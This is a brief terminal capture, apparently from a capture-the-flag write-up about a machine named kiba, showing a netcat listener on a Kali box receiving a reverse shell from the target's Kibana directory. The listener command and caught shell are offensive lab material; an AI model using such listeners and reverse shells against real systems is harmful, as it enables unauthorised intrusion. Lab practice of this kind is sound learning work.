 ┌──(kali㉿kali)-[~/Documents/kiba]
└─$ nc -vlp 1234
listening on [any] 1234 ...
connect to [10.2.50.35] from 10.201.119.146 [10.201.119.146] 48116
bash: cannot set terminal process group (979): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$